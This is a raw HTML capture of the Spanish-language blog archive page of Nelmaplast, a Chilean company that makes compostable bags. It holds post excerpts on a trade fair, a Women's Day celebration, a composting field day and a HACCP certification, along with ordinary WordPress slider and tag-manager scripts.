					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/10/cropped-Nelmaplast_favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/10/cropped-Nelmaplast_favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/10/cropped-Nelmaplast_favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/10/cropped-Nelmaplast_favicon.png?fit=270%2C270&#038;ssl=1" />
<style id="infinite-scroll-css">.blog-posts .pagination, .blog-posts .page-links { display: none; }.blog-posts  { position: relative; }</style><script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>
	<body class="archive author author-nelmaplast author-2 wp-embed-responsive porto-breadcrumbs-bb full blog-1 elementor-default elementor-kit-1215">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54S4NSMK" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-main"><div class="header-row container"><div class="header-col header-left">
	<div class="logo">
	<a aria-label="Site Logo" href="https://nelmaplast.com/" title="Nelmaplast - Bolsas Compostables"  rel="home">
		<img class="img-responsive standard-logo retina-logo" height="60" src="//nelmaplast.com/wp-content/uploads/2024/01/LOGO-NELMAPLAST-TRAZO.png" alt="Nelmaplast" />	</a>
	</div>
	</div><div class="header-col header-right"><ul id="menu-menu-principal" class="main-menu mega-menu"><li id="nav-menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://nelmaplast.com/">Inicio</a></li>
<li id="nav-menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://nelmaplast.com/conoce-nelmaplast/">Nosotros</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://nelmaplast.com/valores/">Valores</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://nelmaplast.com/tienda/">Productos</a></li>
<li id="nav-menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://nelmaplast.com/servicios/">Servicios</a></li>
<li id="nav-menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://nelmaplast.com/blog/">Blog</a></li>
<li id="nav-menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://nelmaplast.com/contacto/">Contacto</a></li>
</ul><div class="searchform-popup search-popup simple-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://nelmaplast.com/" method="get"
		class="searchform search-layout-simple">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><span class="separator"></span><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a></div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-menu-principal-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://nelmaplast.com/">Inicio</a></li>
<li id="accordion-menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://nelmaplast.com/conoce-nelmaplast/">Nosotros</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nelmaplast.com/valores/">Valores</a></li>
</ul>
</li>
<li id="accordion-menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nelmaplast.com/tienda/">Productos</a></li>
<li id="accordion-menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nelmaplast.com/servicios/">Servicios</a></li>
<li id="accordion-menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nelmaplast.com/blog/">Blog</a></li>
<li id="accordion-menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://nelmaplast.com/contacto/">Contacto</a></li>
</ul></div>		</div>
	</div>
</nav>
</div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-right-sidebar boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main">
	<div class="porto-ajax-load load-infinite" data-post_type="post" data-post_layout="full"><div class="blog-posts posts-full posts-container"><article class="post post-full post-title-simple post-1161 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://nelmaplast.com/nelmaplast-en-fimas-2023/" aria-label="post image">
								<div class="img-thumbnail">
						<img fetchpriority="high" width="940" height="788" src="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?fit=940%2C788&amp;ssl=1" class="owl-lazy img-responsive" alt="" decoding="async" srcset="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?w=940&amp;ssl=1 940w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?resize=768%2C644&amp;ssl=1 768w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?resize=640%2C537&amp;ssl=1 640w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?resize=400%2C335&amp;ssl=1 400w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?resize=367%2C308&amp;ssl=1 367w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?resize=600%2C503&amp;ssl=1 600w" sizes="(max-width: 940px) 100vw, 940px" />													<span class="zoom" data-src="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/2.jpg?fit=940%2C788&#038;ssl=1" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">15</span><span class="month">Abr</span><time datetime="2020-04-15">Abril 15, 2020</time>		</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://nelmaplast.com/nelmaplast-en-fimas-2023/">Nelmaplast en FIMAS 2023</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://nelmaplast.com/author/nelmaplast/" title="Entradas de nelmaplast" rel="author">nelmaplast</a></span></span><span class="updated" style="display:none">2025-08-07T19:14:51+00:00</span><p class="post-excerpt">Nuestra participación en la Feria Internacional del Medio Ambiente y la Sustentabilidad FIMAS 2023  		
					
					
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/12.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/13.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/11.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/10.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/9.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/8.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/7.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/6.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/5.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/4.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/3.jpg"></a>
			
				<a data-elementor-open-lightbox="no" href="https://nelmaplast.com/wp-content/uploads/2024/03/2.jpg"></a>
			</p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://nelmaplast.com/author/nelmaplast/" title="Entradas de nelmaplast" rel="author">nelmaplast</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://nelmaplast.com/category/articulos/" rel="category tag">Artículos</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://nelmaplast.com/nelmaplast-en-fimas-2023/">Read more...</a>

</article>
<article class="post post-full post-title-simple post-1159 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://nelmaplast.com/dia-de-la-mujer-en-nelmaplast/" aria-label="post image">
								<div class="img-thumbnail">
						<img width="940" height="788" src="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/1.jpg?fit=940%2C788&amp;ssl=1" class="owl-lazy img-responsive" alt="" decoding="async" srcset="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/1.jpg?w=940&amp;ssl=1 940w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/1.jpg?resize=768%2C644&amp;ssl=1 768w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/1.jpg?resize=640%2C537&amp;ssl=1 640w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/1.jpg?resize=400%2C335&amp;ssl=1 400w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/1.jpg?resize=367%2C308&amp;ssl=1 367w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/1.jpg?resize=600%2C503&amp;ssl=1 600w" sizes="(max-width: 940px) 100vw, 940px" />													<span class="zoom" data-src="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2020/04/1.jpg?fit=940%2C788&#038;ssl=1" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">15</span><span class="month">Abr</span><time datetime="2020-04-15">Abril 15, 2020</time>		</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://nelmaplast.com/dia-de-la-mujer-en-nelmaplast/">Día de la Mujer en Nelmaplast</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://nelmaplast.com/author/nelmaplast/" title="Entradas de nelmaplast" rel="author">nelmaplast</a></span></span><span class="updated" style="display:none">2025-08-07T19:35:31+00:00</span><p class="post-excerpt">Celebramos con orgullo a las mujeres que forman parte de Nelmaplast. Su compromiso, fuerza y dedicación inspiran cada paso que damos como equipo. Gracias por aportar no solo su talento, sino también su visión, su energía y su pasión.		
			    <a href="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/1.jpg?ssl=1">    </a>...</p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://nelmaplast.com/author/nelmaplast/" title="Entradas de nelmaplast" rel="author">nelmaplast</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://nelmaplast.com/category/articulos/" rel="category tag">Artículos</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://nelmaplast.com/dia-de-la-mujer-en-nelmaplast/">Read more...</a>

</article>
<article class="post post-full post-title-simple post-1157 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://nelmaplast.com/nelmaplast-en-dia-de-campo-con-volta-chile/" aria-label="post image">
								<div class="img-thumbnail">
						<img width="1080" height="892" src="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/4-e1711428995706.png?fit=1080%2C892&amp;ssl=1" class="owl-lazy img-responsive" alt="" decoding="async" srcset="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/4-e1711428995706.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/4-e1711428995706.png?resize=1024%2C846&amp;ssl=1 1024w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/4-e1711428995706.png?resize=768%2C634&amp;ssl=1 768w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/4-e1711428995706.png?resize=640%2C529&amp;ssl=1 640w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/4-e1711428995706.png?resize=400%2C330&amp;ssl=1 400w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/4-e1711428995706.png?resize=367%2C303&amp;ssl=1 367w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/4-e1711428995706.png?resize=600%2C496&amp;ssl=1 600w" sizes="(max-width: 1080px) 100vw, 1080px" />													<span class="zoom" data-src="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2024/03/4-e1711428995706.png?fit=1080%2C892&#038;ssl=1" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">15</span><span class="month">Abr</span><time datetime="2020-04-15">Abril 15, 2020</time>		</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://nelmaplast.com/nelmaplast-en-dia-de-campo-con-volta-chile/">Nelmaplast en “Día de campo” Con VOLTA Chile</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://nelmaplast.com/author/nelmaplast/" title="Entradas de nelmaplast" rel="author">nelmaplast</a></span></span><span class="updated" style="display:none">2025-08-07T19:15:10+00:00</span><p class="post-excerpt">
Encuentro  “Día de campo” Con <a href="https://www.linkedin.com/company/volta-chile/" data-attribute-index="0" data-entity-type="MINI_COMPANY">VOLTA Chile</a>, donde compartimos la importancia del compostaje, como realizamos la separación de residuos orgánicos y las ventajas de las bolsas de plástico compostables.
		
					
					
			
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="80b69c2" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTYzOSwidXJsIjoiaHR0cHM6XC9cL25lbG1hcGxhc3QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvMS5wbmciLCJzbGlkZXNob3ciOiI4MGI2OWMyIn0%3D" href="https://nelmaplast.com/wp-content/uploads/2024/03/1.png"></a>
			
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="80b69c2" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY0MiwidXJsIjoiaHR0cHM6XC9cL25lbG1hcGxhc3QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvMy5wbmciLCJzbGlkZXNob3ciOiI4MGI2OWMyIn0%3D" href="https://nelmaplast.com/wp-content/uploads/2024/03/3.png"></a>
			
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="80b69c2" data-elementor-lightbox-title="5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTY0NCwidXJsIjoiaHR0cHM6XC9cL25lbG1hcGxhc3QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvNS5wbmciLCJzbGlkZXNob3ciOiI4MGI2OWMyIn0%3D" href="https://nelmaplast.com/wp-content/uploads/2024/03/5.png"></a>
			
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="80b69c2" data-elementor-lightbox-title="2"></a></p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://nelmaplast.com/author/nelmaplast/" title="Entradas de nelmaplast" rel="author">nelmaplast</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://nelmaplast.com/category/noticias/" rel="category tag">Noticias</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://nelmaplast.com/nelmaplast-en-dia-de-campo-con-volta-chile/">Read more...</a>

</article>
<article class="post post-full post-title-simple post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://nelmaplast.com/nelmaplast-tiene-certificacion-haccp/" aria-label="post image">
								<div class="img-thumbnail">
						<img loading="lazy" width="940" height="788" src="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/09/Certificado-07-05-24-Nelmaplast-Web.png?fit=940%2C788&amp;ssl=1" class="owl-lazy img-responsive" alt="" decoding="async" srcset="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/09/Certificado-07-05-24-Nelmaplast-Web.png?w=940&amp;ssl=1 940w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/09/Certificado-07-05-24-Nelmaplast-Web.png?resize=768%2C644&amp;ssl=1 768w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/09/Certificado-07-05-24-Nelmaplast-Web.png?resize=640%2C537&amp;ssl=1 640w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/09/Certificado-07-05-24-Nelmaplast-Web.png?resize=400%2C335&amp;ssl=1 400w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/09/Certificado-07-05-24-Nelmaplast-Web.png?resize=367%2C308&amp;ssl=1 367w, https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/09/Certificado-07-05-24-Nelmaplast-Web.png?resize=600%2C503&amp;ssl=1 600w" sizes="(max-width: 940px) 100vw, 940px" />													<span class="zoom" data-src="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/09/Certificado-07-05-24-Nelmaplast-Web.png?fit=940%2C788&#038;ssl=1" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">13</span><span class="month">Sep</span><time datetime="2019-09-13">Septiembre 13, 2019</time>		</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://nelmaplast.com/nelmaplast-tiene-certificacion-haccp/">Nelmaplast tiene Certificación HACCP</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://nelmaplast.com/author/nelmaplast/" title="Entradas de nelmaplast" rel="author">nelmaplast</a></span></span><span class="updated" style="display:none">2025-08-07T19:15:19+00:00</span><p class="post-excerpt">															
		
Después de un largo y dedicado proceso, nos complace compartir enormemente una noticia que marca un hito en nuestro compromiso con la calidad y seguridad alimentaria. Nos enorgullece anunciar que hemos obtenido la 𝐂𝐄𝐑𝐓𝐈𝐅𝐈𝐂𝐀𝐂𝐈Ó𝐍 𝐇𝐀𝐂𝐂𝐏 (Análisis de Peligros y Puntos Críticos de Control).
 
Este logro no ha sido sencillo, pero representa...</p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://nelmaplast.com/author/nelmaplast/" title="Entradas de nelmaplast" rel="author">nelmaplast</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://nelmaplast.com/category/noticias/" rel="category tag">Noticias</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://nelmaplast.com/nelmaplast-tiene-certificacion-haccp/">Read more...</a>

</article>
</div></div></div>
		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="searchform" action="https://nelmaplast.com/">
	<div class="input-group">
		<input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text">
		<button aria-label="Search" type="submit" class="btn btn-dark p-2"><i class="d-inline-block porto-icon-search-3"></i></button>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://nelmaplast.com/hablemos-de-la-resina-compostable/">Hablemos de la Resina Compostable.</a>
									</li>
											<li>
					<a href="https://nelmaplast.com/las-bolsas-compostables-no-generan-residuos-toxicos-al-degradarse/">Las Bolsas Compostables no generan residuos tóxicos al degradarse</a>
									</li>
											<li>
					<a href="https://nelmaplast.com/por-que-elegir-envases-flexibles-compostables/">¿Por qué elegir envases flexibles compostables?</a>
									</li>
											<li>
					<a href="https://nelmaplast.com/lla-diferencia-en-cada-compra-usando-bolsas-compostable/">Haz la diferencia en cada compra usando Bolsas Compostable</a>
									</li>
											<li>
					<a href="https://nelmaplast.com/bolsas-compostables/">Bolsas Compostables</a>
									</li>
					</ul>

		</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">¿Necesitas ayuda?</h3>			<div class="textwidget"><p><i class="fa fa-phone"></i> +56 9 5712 2787<br />
<i class="fa fa-phone"></i> +56 9 5415 4430<br />
<i class="fa fa-envelope"></i> <a href="mailto:info@nelmaplast.com" target="_blank" rel="noopener noreferrer"> info@nelmaplast.com</a><br />
<i class="fa fa-envelope"></i> <a href="mailto:ventas@nelmaplast.com" target="_blank" rel="noopener noreferrer"> ventas@nelmaplast.com</a></p>
</div>
		</aside><aside id="media_image-2" class="widget widget_media_image"><img loading="lazy" width="280" height="131" src="https://i0.wp.com/nelmaplast.com/wp-content/uploads/2019/12/logo-webpay-plus.png?fit=280%2C131&amp;ssl=1" class="image wp-image-552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="text-2" class="widget widget_text"><h3 class="widget-title">NelmaPlast</h3>			<div class="textwidget"><p>Empresa familiar de 13 años dedicada a la fabricación de mangas y envases flexibles con gran experiencia en el mercado. Contamos con capacidad para la elaboración de productos de diversas industrias tales como textil, agricultura, alimentaria y comercio.</p>
</div>
		</aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Menú principal</h3>			<div class="textwidget"><p><a href="https://nelmaplast.com" aria-current="page">Inicio</a><br />
<a href="https://nelmaplast.com/conoce-nelmaplast/">Conoce NelmaPlast</a><br />
<a href="https://nelmaplast.com">Catálogo de productos</a><br />
<a href="https://nelmaplast.com/contacto">Contactar a un vendedor</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Línea de productos</h3>			<div class="textwidget"><p><a href="https://nelmaplast.com/producto/bolsa-brida/">Bolsa brida</a><br />
<a href="https://nelmaplast.com/producto/bolsa-de-basura/">Bolsa de basura</a><br />
<a href="https://nelmaplast.com/producto/bolsa-prepicado/">Bolsa prepicado</a><br />
<a href="https://nelmaplast.com/producto/bolsa-camiseta/">Bolsa camiseta</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">CONTACTO</h3>			<div class="textwidget"><p><i class="fa fa-map-marker" aria-hidden="true"></i> Nelmaplast, Las Esteras Sur N°2530, Quilicura, Región Metropolitana, Chile.<br />
+56 9 5415 4430<br />
<i class="fa fa-envelope"></i> <a href="mailto:info@nelmaplast.com" target="_blank" rel="noopener">info@nelmaplast.com</a><br />
<i class="fa fa-envelope"></i> <a href="mailto:ventas@nelmaplast.com" target="_blank" rel="noopener">ventas@nelmaplast.com</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="block-12" class="widget widget_block widget_text">
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-light-color">REDES SOCIALES</mark></strong></p>
</aside><aside id="block-8" class="widget widget_block">
<ul class="wp-block-list">
<li><a href="https://www.instagram.com/nelmaplast/" data-type="link" data-id="https://www.linkedin.com/company/nelmaplast/?viewAsMember=true" target="_blank" rel="noreferrer noopener">Instagram</a></li>



<li><a href="https://www.facebook.com/profile.php?id=61554365381776&amp;locale=es_LA" data-type="link" data-id="https://www.linkedin.com/company/nelmaplast/?viewAsMember=true" target="_blank" rel="noreferrer noopener">Facebook</a></li>



<li><a href="https://www.linkedin.com/company/nelmaplast/?viewAsMember=true" data-type="link" data-id="https://www.linkedin.com/company/nelmaplast/?viewAsMember=true" target="_blank" rel="noreferrer noopener">LinkedIn</a></li>
</ul>
</aside><aside id="block-13" class="widget widget_block widget_text">
<p></p>
</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">&copy; Copyright 2024. All Rights Reserved.</span>		</div>
		
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div 
	id="pum-1137" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
